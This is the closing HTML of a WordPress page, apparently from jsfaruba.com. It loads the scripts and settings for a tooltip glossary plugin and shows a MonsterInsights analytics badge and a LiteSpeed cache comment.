<script type="text/javascript" src="https://jsfaruba.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.2.11" id="cm-modernizr-js-js"></script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/jsfaruba.com\/wp-admin\/admin-ajax.php","post_id":"330","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://jsfaruba.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.2.11" id="tooltip-frontend-js-js"></script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://jsfaruba.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div><div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 06:24:47 -->